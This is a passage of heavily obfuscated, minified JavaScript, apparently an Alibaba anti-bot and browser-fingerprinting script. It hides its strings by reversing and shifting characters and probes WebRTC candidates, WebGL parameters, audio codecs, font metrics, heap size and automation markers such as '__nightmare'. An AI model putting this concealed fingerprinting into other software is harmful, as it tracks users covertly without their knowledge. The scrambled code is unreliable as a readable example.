,hr=(gr=8)*gr,l=532224):31==L?l=en<Ai.length?4657408:4722688:L>31&&(zi=On[41],l=5707008):35==L?(ci=Ci.length,xi=void 0,pi=ci,ci=parseInt(pi),l=(ci=xi=mi=ci===pi)?4326912:1248512):L<35?(li="",Nn.push(jj,zi,"mozRTCPeerConnection","RTCIceGatherer"),Bi="po",_n="}{ ces semarfyek@      }      ;enon :tceles-resu        ;lamron :thgiew-tnof        ;ces sm1 raenil sm1 :noitamina        { emarfIdiMteg#",Ei=void 0,Wi="d\xac\x9f\xb2\xa7\xb4\xa3{o",tn+="ViewJ",tn+="S",pn=pn.split("").reverse().join(""),$i="",Pi=Pi.split("").reverse().join(""),ki=0,l=2236928):36==L?(di=Ei[$i]===ki[$i],l=di?3023104:1970688):L>36&&((li=Bi[Vi]!=ji[ln])||(li=Bi[_n]!=Cn[ln]),Ei=li,l=(li=gv)?6357504:3343360);else 58==L?(Yv=(Yv="gnirts").split("").reverse().join(""),xk=typeof Ck.type!==Yv,l=xk?7282176:8591104):L<58?48==L?(ci=(ti=bi=ti=sk=bi)[dn],l=ci?7999744:7475456):L<48?43==L?(Xi=$i=[Fi],l=2559744):L<43?40==L?(Oi=Bi,Bi=Vi.length,l=(_n=ln)?1449216:2165248):L<40?(Ri=ki[Ij],l=9837824):41==L?(Pi=Ei[Fi],l=5838080):L>41&&(Yi=255&cn[ui],Xi.push(Yi),l=590592):45==L?l=Ci<bi.length?8522752:3351040:L<45?(Vi.push(Ei),l=331520):46==L?($n=Nj,Rn=Bn[Gv],Bn=cn.length,cn=void 0,l=(Nn=(Bn=0|(Nn=Bn))<16384)?1251840:8261888):L>46&&(W=vv|Av,Ti+=3,l=3743744):53==L?(Bi=Vi,Di[64]=0|Bi,Xi=Vi=[li],l=6496e3):L<53?50==L?(__++,l=1712384):L<50?(Qv=Zv.id,l=854272):51==L?(Ui=2,l=7148288):L>51&&(pn=0,Oi[33]=new RegExp(Cn),l=(Vi=!ji)?9438720:6426624):55==L?((Li=(di=Li)<64)?vi=Qi=[di+64*ai]:(Ri=(Qi=di%128)+128,fn=(kn=63&(Qi=(kn=di-Qi)/128))+(jn=64*ai),(Qi=[]).push(Ri,fn),vi=Qi),di=vi,Wi=Wi.concat(di),di=Pi[$i],l=di?8979200:4526080):L<55?l=(Ji=21===r)?6162944:533504:56==L?(Cn=Di[xn],Pi=Cn+av[15],l=(Gv=Pi<0)?4792064:4593408):L>56&&(Cr=(gr=(ur=hr>ur)*ur)>=(Cr=(yr=ur*(or=or==hr))-(mr=or*or)),(Li=-1===(di=Li))&&(Qi=Fi[132],di=Qi.length,(Qi=Fi[132])[di]=ai),l=2168320):68==L?(oi=void 0,Mi=Ki=ok,Si=Ui=aj,rn=wi=e,wi={},l=(ti=rn)?3082240:7603200):L<68?63==L?(vi=(Bi=ji%128)+128,ai=127&(Bi=(ai=ji-Bi)/128),(ki=[]).push(vi,ai),yi=ki,l=8721408):L<63?60==L?(Ji[48]=[],l=9118720):L<60?l=Gi?6365440:3278080:61==L?(Mi++,l=204288):L>61&&(Ei+=Ri,l=3874816):65==L?(ti=Array[nk](Ci),l=ti?8390144:2298368):L<65?(tv=hi<224,l=4919040):66==L?l=en<gn.length?7673088:7671552:L>66&&(l=4197120):73==L?l=Yi?6097408:4854528:L<73?70==L?l=Bn?4590336:7012864:L<70?(Tv=Jn[Pn],En="c",En+="onn",En+="ect-gr",En+="id-",wn=Tv.indexOf(En),$v=wn>=0,Cr=9424&(mr=(yr=yr<=yr)*yr),l=860672):71==L?((Pi=$n[Oi])&&(Pi=xn[Yn]),l=(ln=Pi)?3676160:7541760):L>71&&(Qi=0,l=1319424):75==L?(ki=-1,l=1053696):L<75?(Yi++,l=66816):76==L?(Di=Hn.charCodeAt(pn),ji=255&Di,Vn.push(ji),l=728320):L>76&&(ai=Bi[132],ji=ai.length,(ai=Bi[132])[ji]=ki,l=6366208);else if(117==L)l=pn<Nn.length?4721664:791296;else if(L<117)if(97==L)Bi=256-Bi,l=256;else if(L<97)if(87==L)vi=ai.indexOf(yi),kn=vi,l=(mr=(or=(hr=or&&hr)*hr)>=(ur=(hr=2*(ur=hr*(Cr=hr==or)))-(mr=Cr*Cr)))?4525568:2039552;else if(L<87)82==L?(ui=254,l=4397056):L<82?80==L?(ui=Tr[Sk],l=1972480):L<80?(zi+="h",rn="txet",tn+="ra",Kn+="ription",qk=oi,gn+="n",oi=_v,lv+="tati",_v=gk,Wk+="ne",l=6753280):(fi=void 0,ti=1,l=6690304):84==L?l=Vi<Bi.length?7868416:2359552:L<84?(bn=(bn=1===(an=1&Tn))?er^Kn:er,ur=(Cr=(yr=Cr^Cr)*yr)>=(mr=(ur=yr*(mr=yr===hr))-(gr=mr*mr)),l=3082496):85==L?(Jn=Hv[125],$v=Hv[89]-1,Jn.push($v),l=7145984):L>85&&(Sn=127&ai,l=(ai>>=7)?663552:6881280);else if(92==L)l=(di=ki)?6823168:9639680;else if(L<92){if(89==L)l=Xn<Ui?4592640:1901824;else if(L<89)l=(bi=oi)?5508352:5574912;else if(90==L)kv=851^mn.charCodeAt(Pn),iv+=String.fromCharCode(kv),l=5572608;else if(L>90){for(ki=(ki="setubirttAtxetnoCteg").split("").reverse().join(""),fn=vn[ki](),ki="\u0310\u031d\u0323\u0318\u0310\u031b\u0318\u0310\u0322",Sn="",rv=0;rv<ki.length;rv++)nv=ki.charCodeAt(rv)-687,Sn+=String.fromCharCode(nv);ki=fn[Sn],l=ki?4855808:6625280}}else 94==L?(ji=0,l=7342336):L<94?(Li=0|(jn=31*Li),jn=ai.charCodeAt(vi),Li+=jn,vi+=fn,l=6889216):95==L?(un=Qn=[Dn+64*An],l=8326400):L>95&&(Ci[3]=bi,Ci=ti=Ci,ti=void 0,bi=Ci,Ci=0,l=1775616);else 107==L?l=(ti=fi=ti)?3088128:3935232:L<107?102==L?(ui=cn%Xi.length,cn=Xi[ui],Xi=_v=Xi=cn%4,_v=dv[Nk],dv=Bn.length/2,cn=_v[gv](dv),_v=0,l=7867904):L<102?99==L?l=(Xi=Bn)?9307392:730112:L<99?l=(sv=qn)?7999232:9176832:100==L?(ji=193&$n[zi],tn+=ji,xn=$n[ji=zi+1],tn+=ji=193&xn,xn=$n[ji=zi+2],tn+=ji=193&xn,l=132352):L>100&&(l=(Bi=1===(li*=Bi=_n))?7021056:4659712):104==L?($i=0,ki=0,di=0,Fi=0,vi=0,ai=0,Li=[],Ri=Bi.length-1,l=4265984):L<104?(ai=-di,l=7349760):105==L?(Qi=-1,l=7016704):L>105&&(l=Di?9308672:5448704):112==L?l=Yi<zi.length?6954240:9306880:L<112?109==L?(Xi=void 0,li=(Pi=jv)[0]<=0,l=li?4003584:5442816):L<109?(vn=(Nn=Rn).concat(vn),Bn=vn,l=2099200):110==L?l=(kn=ai)?7667712:8783104:L>110&&(Vv=bn[Un]>255,l=10029568):114==L?(Pn=0,iv="",mn="\u033a\u0337",l=2432e3):L<114?(Gi=gi,Ii>>>=1,l=6753792):115==L?(Ei=0,l=9052160):L>115&&(l=_n<Ei.length?4196608:3875072);else if(137==L){if(oi){var s=rn.length,n=rn[0],v=rn[Mi]();bi[0]=0,mi=(ci=s+oj)+v[xi="lastVisitTime"],ci=mi+oj,Si[0]=ci+n[xi]}l=fi?88:9768192}else L<137?127==L?(xi=0,pi=void 0,Ii=void 0,Gi=(mi=Ci).length,gi=Gi,Gi=parseInt(gi),l=(Gi=pi=Ti=Gi===gi)?4724224:6488576):L<127?122==L?l=vi?660224:8199424:L<122?119==L?(Ws=ti,Si+=1,l=7016192):L<119?l=(cn=Hr)?270848:7078400:120==L?(Fi=Ei,vi=vi.concat(Fi),Ei=void 0,ai=di,l=(Fi=$i)[132]?985088:5513984):L>120&&(l=5181440):124==L?(oi++,l=8922112):L<124?(Pv[uj](),ak[15]--,l=3145984):125==L?(xn=Di[158],l=5840640):L>125&&(li=Wn,Li=1,l=4915200):132==L?(vi=Bi[132],ai=Bi[132],li=vi.length,ai[li]=ki,l=6554368):L<132?129==L?(an=en<ek.length,l=an?6824192:6430976):L<129?l=(In=Yi<av)?1249792:7930624:130==L?(__=0,l=1712384):L>130&&(oi=void 0,fi=void 0,bi=(Ci=Mi)[dn],l=bi?2954752:855808):134==L?(yi=Rn=[$n],l=5575424):L<134?l=ti<oi.length?597504:4265216:135==L?l=Mi?10095872:263936:L>135&&(l=4985600):147==L?(wi++,l=7083776):L<147?142==L?(yr=!gr,or=gr===Cr,$i=2,gr=mr==mr,hr=ur instanceof String,ur=(Cr=yr*yr)+(ur=or*or),mr=gr*gr,Cr=hr*hr,l=6294784):L<142?139==L?l=(ci=rn)?8198400:5118208:L<139?(ci=new Uint8Array(Ci),ti=ci,l=4720128):140==L?l=Ai.slice?2102016:6358272:L>140&&(bi=void 0,ci=fi,l=(xi=dn=!1)?3541504:395520):144==L?(Mi=gi,f=0,l=5444352):L<144?(Di=Cn[lv],l=5906944):145==L?l=Vi<Di.length?328704:10096896:L>145&&(or+=Cr,l=(gr=(or*=gr)>=(hr=(yr=(Cr=yr*ur)+(gr=mr*hr))*yr))?9114880:4660736):152==L?(bi++,l=9180160):L<152?149==L?l=Li?9770752:1124096:L<149?(Tv="focusin"===$v.type,l=3940096):150==L?(Yi=Hn,l=4980736):L>150&&(fi[32]=4,l=8459008):154==L?(di=kn=jn,l=137984):L<154?(Ck=Yv=rn,Yv=void 0,Jv=ok,Hv=aj,Qv=sj,$k=Ck,ov=i,qv=_,mn=e,l=8919552):155==L?(gn.push(0),l=1572864):L>155&&(Tv[8]=1,Jn[128]=0,l=7340032)}();break;case 19:void(78==L?(Bn=new gn[bi],gn=+Bn,Bn=void 0,gn=(Bv=gn)-(Xi=(On=0|(Xi=Bv/(gn=4294967296)))*gn),Bv=void 0,l=6884096):L<78?38==L?l=(Ei=_n)?6098944:4269568:L<38?18==L?(Bi=127&Vn,l=(Vn>>=7)?7280896:10231552):L<18?8==L?(Oi=Fi,Fi=di[2],l=Fi?1378560:8587264):L<8?3==L?l=Pi?3022336:8460544:L<3?1==L?l=(ai=Li)?9245952:116:L<1?(Kv[14]=Bv,(Bv=gn[Bn])||(Bv=0),Kv[1]=Bv,Kv[8]=gn.MaxKSLog,Bn=void 0===Kv[8],l=Bn?2564608:2230272):(sn=os^Ni,l=2695424):5==L?l=(Ji=41===r)?4461056:3022848:L<5?l=ti?9379072:7144704:6==L?l=Ni<qi.length?7741440:2563840:L>6&&(xn=857^zi.charCodeAt(Nn),Rn+=String.fromCharCode(xn),l=4134400):13==L?(On++,l=7608576):L<13?10==L?((ki=-1===(ji=ki))&&(vi=li[160],ji=vi.length,(vi=li[160]).push(Bi)),ji=yi=li=ji+1,yi=void 0,li=(ji=0|(li=ji))<128,l=1581056):L<10?(Di=new RegExp(Rn,uv),ji=new RegExp(pn,uv),gv=$n[Nj](Di,Nn),Di=new RegExp(Vn,uv),cv=gv[Nj](Di,xk),Di=cv.split(ji),yi=Di.length,ji=yi-1,gv=Di[0],l=gv?2104576:9899008):11==L?(vi=[],ai=0,Li=0,Ri=ji[Tk],vi.push("audio/mpeg",'audio/ogg; codecs="vorbis"','audio/wav; codecs="1"','audio/webm; codecs="opus"',"audio/aac","audio/flac"),jn=vi,vi=xk,kn=void 0,fn=Ri[tk](Bi),Ri=1,Sn=ki,l=7934464):L>11&&(Nn=Vn,Vn="(.+\\/(sd\\/ctl|sd\\/pointman|sd\\/baxia|secdev|AWSC)\\/|^).+\\n",pn="\\n",Di="em",Hn=Di+="pty",l=$n?594688:2162944):15==L?(nv=rv.indexOf(Qi),jn=nv,l=5772288):L<15?l=(yn=Un)?6039040:1975040:16==L?l=9577472:L>16&&(Vi=255&Pi,Pi=255&xn,Di.push(Oi,ln,Vi,Pi),l=($n=Xi=Di=$n=Di)?8521728:9111808):28==L?l=Un<bn.length?2884608:3868416:L<28?23==L?(xn=tn+="0C",l=3214592):L<23?20==L?(rv=fn[_k](34047),ki=rv,l=6292992):L<20?(ji=255&li,Fi.push(1,ji),ji=void 0,ki=(li=$i)[31],l=ki?6881536:5835776):21==L?l=(Sn=rv)?10101248:5052416:L>21&&(l=(Ti=gi)?2821376:2428928):25==L?(av=$n.length>7,l=av?8068864:4589568):L<25?(Wi=3,l=4329216):26==L?(xi=void 0,pi=void 0,mi=0,Gi=(Ii=Ci).length,gi=Gi,Gi=parseInt(gi),l=(Gi=pi=Ti=Gi===gi)?793088:3020288):L>26&&(l=10225152):33==L?(Ui="\u036b\u036c\u037b",wi="",oi=0,l=9050624):L<33?30==L?(Pi=0|(Di=Wi),Ei.push(Pi),l=Pi?2824192:9902336):L<30?(yi=ji,Fi=Fi.concat(yi),yi=$i[28],ji=yi.length,yi=255&ji,Fi.push(1,yi),yi=0,ji=Ei[Zv],li="na",li+="vi",l=8787200):31==L?l=(pi=xi)?5578752:2886912:L>31&&(Ai=Ai.slice(),l=8456960):35==L?(pi=void 0,mi=bi.length,Ii=mi,mi=parseInt(Ii),l=(mi=pi=Gi=mi===Ii)?2496512:4987136):L<35?l=Ji?2826496:789504:36==L?(Rn=254,l=6685952):L>36&&(Xi.push(0),l=590592):58==L?(Yi=Bn[zi],vn=Yi[Hv],ui=vn[Vn]("mozAutoplayEnabled"),l=9833984):L<58?48==L?(Cn=Oi=ln=Cn+1,Oi=Pi[79],ln=void 0,Vi=Pi,Pi=Oi,Oi=Vi[160],li=void 0,Bi=0,_n=Pi,l=71936):L<48?43==L?l=($v=Pn=$v)?9109760:3675648:L<43?40==L?(vv++,l=9968384):L<40?l=Bi?7474688:271104:41==L?(e(11),l=2694656):L>41&&(Cr=gr>=mr,mr=(ur=or!==yr)*ur,gr=Cr*Cr,on=xi[Ii=3+on],yr=(gr=mr+gr)>=(mr=2*(or=ur*Cr)),l=71168):45==L?l=kn?8463360:9306368:L<45?($n=Di.length/40,xn=0|$n,$n=void 0,Pi=xn,Oi=Di,Di=0,l=(ln=xn=0)?4597248:5447168):46==L?(gn.push(1),gn=gn.concat(ji),l=7607296):L>46&&(l=(Vv=sv)?10029568:7279104):53==L?(rn[34]=0,l=1973760):L<53?50==L?l=(ui=zi)?9308160:9637888:L<50?l=tn<xn?8920576:5710080:51==L?l=Fi<Bi.length?4850688:201472:L>51&&(hi=Ti<ti.length,l=hi?4068608:1777920):55==L?l=Un<qn.length?9374464:393728:L<55?l=Ei<Bi?3280128:8653056:56==L?(Pn++,l=6364672):L>56&&(l=(Wn=(un=Wn)<64)?10101760:7542528):68==L?(hi=!0,l=7143936):L<68?63==L?(or=yr+(or=Cr*Cr),xk="",Zv="b",or*=hr,Sk=Zv+="ind",mr=(hr=gr*ur)+(yr=mr*Cr),l=1381888):L<63?60==L?((Xi=Bn)?(gn.push(1),gn=gn.concat(Xi)):gn.push(0),Bn=void 0,Xi=_v,l=(cn=jv)[150]?462848:5898496):L<60?(gn.push(1),gn=gn.concat(yi),l=6758144):61==L?(Rn=0|(Di=31*Rn),Di=Vn.charCodeAt(pn),Rn+=Di,pn+=Nn,l=6954752):L>61&&(Sn=Ri.charCodeAt(fn)-913,kn+=String.fromCharCode(Sn),mr=gr!==ur,l=(gr=(mr*=mr)>-218)?4063232:5114624):65==L?(ur=!mr,Un=l_+1,mr=mr===hr,Ln[l_]=Ln[Un],gr=hr!=or,yr=Cr||mr,hr=(or=ur*ur)+(hr=mr*mr),Cr=gr*gr,l=4195840):L<65?(yi=1,l=1247744):66==L?(bn=!1,Un=1,l=(yr=(ur=(gr=or&&yr)*gr)>=(yr=(or=gr*(hr=yr>=hr))-(yr=hr*hr)))?5509888:7868672):L>66&&(l=Pn<$v.length?8526336:924416):73==L?l=Ki?2431744:9184256:L<73?70==L?(Hv[129]=[],l=8658176):L<70?(vi=Bi[160],ki=vi.length,(vi=Bi[160]).push(yi),l=1969408):71==L?l=2825728:L>71&&(Ti=new Uint8Array(ti),gi=Ti,l=7540224):75==L?(Oi[33]=new Yi[bi],Oi[17]=new Yi[bi],l=3345920):L<75?(cn=0,l=6097408):76==L?(Mi=Ui=Si+fi,l=ci?9707008:1902336):L>76&&(l=zi?41:4851200):117==L?($n=($n=$n.concat(Di)).concat(xn),l=(tn=Xi=$n)?1246464:1838080):L<117?97==L?l=(vi=ki)?3351552:6297344:L<97?87==L?((ln=pn[wv])[Vi="requestMIDIAccess"]&&(ji[40]=0,li=ln[Vi](),(Bi=li)&&(Bi=li[xv]),(_n=Bi)&&(Bi=Tr[Sk](0,13),li[xv](Bi))),l=5116160):L<87?82==L?(ti=0,l=7016960):L<82?80==L?(Ji=void 0,Ki=ok,oi=e,ti={},fi=(fi="gro.ppaila.funy").split("").reverse().join(""),ti[Zj]=fi,ti.us="us.ynuf.aliapp.org",ti.sea="sg-wum.alibaba.com",fi="\u0186\u017b\u0194\u017b\u017e\u017b",ci="",xi=0,l=2958592):L<80?(ln=Oi=Vi,gn=gn.concat(ln),l=6885376):(ji=yi=ji,Fi.push(4),yi=void 0,Bi=ji,ji=(li=$i)[160],ki=void 0,di=0,vi=Bi,ai=ji,l=1051904):84==L?(lv++,l=3936512):L<84?l=f<256?135:2891520:85==L?(Bn=In=yi,l=(or=(Cr=(or=(yr=mr===hr)*yr)+(ur=(gr=gr<=mr)*gr))>=(mr=yr*gr))?8588288:5377280):L>85&&(Fj=" typ srflx raddr 0.0.0.0 rport 0 generation 0 ufrag ",Jj="arm",ak+="ject",tn="Ar",In="=",yi=18===r,ia=mk,On+="l",mk=0,_a="hostname",$n="&",Rn="\u02e2\u02b2\u02d3\u02b7",l=2825472):92==L?(gn.push(1),gn=gn.concat(On),l=5901056):L<92?89==L?l=2098432:L<89?l=mi?6228480:2761472:90==L?l=(ln=-1===(ji=Wi))?2630144:7275520:L>90&&(li.push(Pi.length),li=li.concat(Pi),l=(Pi=Xi=li)?4857600:2950656):94==L?l=bi<256?7997440:7408640:L<94?(bi=(fi=Ii).length,dn=bi,bi=void 0,ci=parseInt(dn),xi=void 0,Zn=ci===dn,dn=0,ci=bi=Zn,l=7668224):95==L?(bi++,l=590848):L>95&&(tn++,l=3216128):107==L?(lv=sv,lv=new Uint8Array(Tn),Ci=lv,l=9046016):L<107?102==L?(gn.push(0),l=1704448):L<102?99==L?($i=Fi=[di],l=10161152):L<99?l=Mi[Si+="ror"]?9511680:6432256:100==L?(wi=encodeURIComponent(ti),Ck=Mi=wi,l=4200448):L>100&&(rk+="t",oj="|",gk="rulb",hj=ck,l=7997952):104==L?(dk=yv[Oi]===Qn,l=dk?6104576:4790016):L<104?(ki=null===objectToInspect,l=6361856):105==L?(or=Cr+(or=mr*mr),l=(or=(or*=yr)>=(hr=(mr=(Cr=ur*hr)+(yr=gr*mr))*mr))?3024128:9443072):L>105&&(zi=$n,l=4981760):112==L?(vi=128+(ki=yi%128),ai=127&(ki=(ai=yi-ki)/128),(Bi=[]).push(vi,ai),li=Bi,ur=ur!==yr,ur*=ur,l=8588800):L<112?109==L?(Ki.rp=Ui,Ji=Xn[43],Xn="v",Ui="\u0323",wi="",oi=0,l=787200):L<109?(tv=!1,qn=1,l=4595200):110==L?(oi[0]=Si,fi=Ji[$v],Ci=fi[Hv],(fi=Ci[Jv])[Jn](Si),rn=1,l=7807744):L>110&&(Dn=un[$v],Wn=Dn[Hv],Dn=Wn[Jv],Wn=Dn[Jn](fn),Dn=new RegExp(ln,uv),Qn=Wn[Nj](Dn,xk),Dn=new RegExp(Oi),Wn=Dn[qn](Qn),l=Wn?8067840:1121792):114==L?l=(ti=37===Si)?5775360:5905408:L<114?l=an?665344:5510144:115==L?(Xi=void 0,ji=_v,Xi=Bi=(li=jv)[158]?[255]:ji.domAutomation?[1]:[0],l=(ji=Xi)?5315584:8258560):L>115&&(l=Oi<yv.length?6820608:3474944):137==L?(yi++,l=4791040):L<137?127==L?(Xi=Bi=[$i],l=725504):L<127?122==L?l=_e<256?97:57:L<122?119==L?(Tv=Sk,wn="\xcb\xd5\xb6\xd4\xd7\xd5\xd6\xc7\xc6",Gn=jk,Ji=new(Xn=xk).Date,Ki=+Ji,Ji="",Ui=Ki-Tv[122],Ki=!Tv[118],wi=0,l=7938816):L<119?l=fi<Ci.length?8658688:4728064:120==L?((hi=an)||(hi=qi[Kn]>255),(an=hi)&&(Ni=!1,Ai=1),l=9053184):L>120&&(fi=1,rn=Ji[Ui],bi=rn[ti],rn=bi.length,l=(bi=ee<rn)?28:726016):124==L?l=Li?7085568:5577216:L<124?(gn.push(0),l=(gr=(gr=(hr=(or=Cr===yr)+(yr=20))*hr)>=(hr=2*(mr=or*yr)))?5767424:7083776):125==L?(ln[Ti](Qi),l=(or=(yr=(hr=yr>yr)*hr)>-227)?1377280:793344):L>125&&(En="ep",En+="ytot",En+="or",En=(En+="p").split("").reverse().join(""),nn=Array[En],En=nn.slice,oi=En.call(oi),l=5579776):132==L?($n=(tn=$n+(av="00000000"))[ji](0,8),tn=Oi($n,2),zi.push(tn),gn=Xi=zi,Xi=void 0,zi=_v,$n=gn,gn=[],Di=2,ji=(tn=Bv).slice(0,Di),l=4856320):L<132?129==L?l=mi?7738880:4527616:L<129?(mr=(gr=or===Cr)*gr,ur=(mr+=or=(ur=ur||gr)*ur)>=(Cr=gr*ur),wi=(Si=(wi=Pj+231)+Qk)+137,l=9699840):130==L?(Yi=ui[Fn](Ei),l=Yi?8914176:5444864):L>130&&(_n=ln[132],Ei=ln[132],li=_n.length,Ei[li]=Vi,l=5508864):134==L?(Xn[13]++,l=6295040):L<134?(Fi++,l=3347200):135==L?(ui=Fn,l=1971968):L>135&&(l=zi<An?4786688:55):147==L?l=(Ti=gi)?7539456:5578496:L<147?142==L?l=Q<4?5054464:1051648:L<142?139==L?l=fn<nv.length?6029312:6750208:L<139?(ln="fontFamily",Vi=Ti,li=Bk="offsetWidth",Bi="of",Bi+="fse",Bi+="tHei",Bi=_n=Bi+="ght",l=3211776):140==L?(oi=wi=fi,wi=void 0,ti=rn,rn=Mi,Mi=oi,oi=void 0,fi=!0,ti=(Ci=ti)[dn],l=ti?6497792:7740928):L>140&&(Xi=void 0,Pi=[(Di=jv)[50]],(Di=Xi=Pi)?(gn.push(1),gn=gn.concat(Di)):gn.push(0),Xi=void 0,Di=_v,l=(Pi=jv)[158]?8590848:1246976):144==L?((Gi=gi)||(Gi=pi[ci]>255),(gi=Gi)&&(mi=!1,xi=1),l=1315328):L<144?l=8725504:145==L?(rn=wi,l=(wi=+Si===Si)?1316608:5117952):L>145&&(In.push(yi),l=ui?1508864:7145728):152==L?(Ki=void 0,wi=e,oi=ok,Si=(Mi=aj)[145],l=Si?6750464:6947840):L<152?149==L?l=kv<iv.length?3939584:4852224:L<149?l=(Qi=ki)?3803392:2232320:150==L?(jn=411,l=5834752):L>150&&(l=On<Bv.length?8585216:5249024):154==L?(xn=5,l=5309184):L<154?(Fi=di[Nj](") ",vi),di=new RegExp(";}$"),Fi=Fi[Nj](di,"}"),di=Fi.length,ai=0|(vi=di/75),l=(vi=di%75)?3088896:3022592):155==L?(gn.push(1),gn=gn.concat(ji),l=(or=(hr=(yr=yr===ur)*yr)>(mr=(ur=3|(Cr=13))<<31))?5767424:598016):L>155&&(yi=0,l=8454400));break;case 20:!function(){if(78==L)ci=xi,l=203776;else if(L<78)if(38==L)bi++,l=8980992;else if(L<38)18==L?(bn=Wr[en],en=hi^bn,hi=Tn[bn=2+(hi=4*ei)],bn=Mr[hi],hi=en^bn,en=Tn[bn=3+(en=4*ei)],l=202752):L<18?8==L?(Cn=Oi=[xn],l=10163712):L<8?3==L?(vi=-9,l=1380864):L<3?1==L?(gi=void 0,Mn=gi=qi,l=7080960):L<1?(Qi=ji.charCodeAt(vi)-188,ki+=String.fromCharCode(Qi),l=3153664):(ji=void 0,li=Ei,(Bi=$i)[158]?ji=0:(ki=0|!!li.__nightmare,ji=ki),l=(li=ji)?7536640:5374464):5==L?(Wi=$i[Ij],di=void 0,Fi=Bi,ai=1,Li=li,Qi=0,l=(Wi=typeof(vi=Wi)!==mn)?8198656:4917504):L<5?(mi=bi[xi],(Ii=mi<128)?(ws=mi,xi+=1):((Gi=mi>191)&&(Gi=mi<224),(gi=Gi)?(Ti=bi[Gi=xi+1],ws=(Ni=(Gi=31&mi)<<6)|(Gi=63&Ti),xi+=2):(Ti=(Gi=15&mi)<<12,Ni=bi[Gi=xi+1],Gi=Ti|(Ni=(Gi=63&Ni)<<6),Ni=bi[Ti=xi+2],ws=Gi|(Ti=63&Ni),xi+=3)),mi=String[pi](ws),ci.push(mi),l=8463872):6==L?(Bi=void 0,$i=dv,ki=(Ei=jv)[19],l=Bi?3216384:2232576):L>6&&(Bn=vn=[0],l=2099200):13==L?(xn=Pi,Pi=Cn.length,l=(Gv=gv)?1776640:532992):L<13?10==L?(gn.push(0),l=4727808):L<10?(ai="yi",ai+="hoc.",ai+="c",ai+="om",Li=!!~Fi.indexOf(ai)<<5,pk|=Li,ai=!!~Fi.indexOf("cdn.siddur.cn")<<25,pk|=ai,ai="ah",ai+="ca",l=3086080):11==L?l=2630400:L>11&&(mn+="mo",mn+="veCh",kv=mn+="ild",mn="ca",Jn=mn+="ll",mn="function",$v="Function",Tv="connectEnd",En="co",l=5177856):15==L?l=Fs<256?118:21:L<15?l=dn<4?6883840:9050368:16==L?((ki=-1===(ji=ki))&&(di=li[160],ji=di.length,(di=li[160]).push(Bi)),ji=yi=li=ji+1,yi=void 0,li=(ji=0|(li=ji))<128,l=2303744):L>16&&(pn=644^In.charCodeAt(Nn),Rn+=String.fromCharCode(pn),l=(hr=(hr=(or=8)*or)>-74)?9177088:6031872):28==L?(yi=ji,Fi=Fi.concat(yi),yi=Ei[Zv],li=yi[ji="memory"],yi="jsHeapSizeLimit",l=li?1317632:9113856):L<28?23==L?(Cn=li,l=9437440):L<23?20==L?(un=0===Sn,l=(gr=(yr=(or=(mr=yr&&gr)+(gr=mr>=ur))*or)>=(Cr=mr*gr))?2756864:7602688):L<20?(Ck=void 0,l=2233088):21==L?(kv[0]=kv[0]^Gn,Cr=hr>=yr,kv[11]=kv[11]^Gn,l=(ur=(yr=Cr*Cr)>-38)?944e4:2622720):L>21&&(Wi.push(ai),$i=vn[ki](35633,36337),ai=$i[di],Wi.push(ai),$i=vn[ki](35633,36337),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35633,36337),ai=$i[vi],Wi.push(ai),$i=vn[ki](35633,36336),l=856064):25==L?l=(Qi=-1===(ki=Qi))?9181952:2497024:L<25?(qi=si,Ai[Vs]=qi,l=9899776):26==L?(vi=-1,l=3539712):L>26&&(Yi=void 0!==(Bn=dv)[di],pn=!(!Bn[Mv]||!Bn[Mv][vn])<<2,vn=!!Bn.aef<<1,Di=!!Bn.AlipayJSBridge<<3,ji=!(!Bn[tn]&&!Bn.qb_Notify)<<4,tn=Bn[xn],Cn=!!Bn[Vv]<<3,tn&&(Oi=Bn[xn],tn=Oi[Hv]),Oi=tn,tn=void 0!==Bn[Rn],l=3021824):33==L?(li=10,l=3938048):L<33?30==L?(Di[64]=1,Xi=Vi=[255],l=6496e3):L<30?l=264704:31==L?(en=Ai.charCodeAt(an)-604,Ln+=String.fromCharCode(en),l=1639424):L>31&&(Ji=void 0,Ck=Ji=xk,l=1907968):35==L?(Gi=!1,l=7932928):L<35?(Xi=void 0,ji=_v,Bi=(li=jv)[134],l=Bi?6034944:10228736):36==L?(ti=oi[Si],fi="m",fi+="etIt",fi=(fi+="es").split("").reverse().join(""),ti[fi](Ki,Ui),l=(gr=(gr=(ur=mr&&yr)*ur)>-212)?4466176:4659456):L>36&&(hi=Ln.name===ck,l=9505024);else if(58==L)l=(vi=-1===(li=vi))?8456704:4456448;else if(L<58)48==L?(bn=Pr[en],Kn[an]=hi^bn,an=3+(hi=4*ei),en=Tn[hi=4*ei],hi=Pr[en],en=Tn[bn=1+(en=4*ei)],l=1184768):L<48?43==L?(ki=0,ji=Fi.push(1,ki),l=599040):L<43?40==L?(fi=0,Ci=void 0,bi=void 0,ci=(dn=Ii).length,xi=ci,ci=parseInt(xi),ci=bi=Zn=ci===xi,l=6293504):L<40?(ln=Oi,Oi=Cn[wv],Vi=Oi[ik],Oi="un",Oi+="kno",Oi=li=Oi+="wn",Bi=li,_n=0,Ei=Pn,l=7873792):41==L?l=9577216:L>41&&(l=(nn=Si)?8199168:143):45==L?l=Bn[Fi]?9834496:6628864:L<45?(zn[Y]=[],z=0,l=397056):46==L?(yi=ji=yi,Fi.push(4),ji=void 0,Bi=yi,yi=(li=$i)[160],ki=void 0,di=0,vi=Bi,l=(ai=yi).indexOf?9111040:6100992):L>46&&((Ti=(ti=bn)[dn])&&(Ti=ti.name===ck),bi=(qi=bi).length%16,Ln=Ti,Ti=0!==bi,l=Ln?10094080:2957312):53==L?(Jn=En=[],l=6229248):L<53?50==L?(F_++,l=9728):L<50?(ki=Ei[61],l=2232576):51==L?(Ci=ia,l=3282176):L>51&&(Xi=zi=[255],l=9309696):55==L?(di=-1,l=990720):L<55?(ci=!1,l=3941632):56==L?(Di=0|(Vi=31*Di),Vi=Oi.charCodeAt(xn),Di+=Vi,xn+=Pi,l=2366976):L>56&&(iv=Gn.clientX+oi,Ji=Ui,Ki=Gn.clientY+Ji,l=8325888);else if(68==L)mn++,l=6686976;else if(L<68)63==L?(ti="h",fi="s",Ci="tcennoc",Mi+="tate",bi="",dn=0,l=(gr=or>=(yr=2*Cr))?4985088:3411456):L<63?60==L?(Fn=Yi.charCodeAt(Nn),Vn=255&Fn,Rn.push(Vn),l=10033408):L<60?(Ci=bi,mi=0,Gi=(Ii=B)[Sk](mi,Ci,pi),Ci=ci=Gi,ci=fi[Kk](Ci),fi=Si[Xn],Ci=void 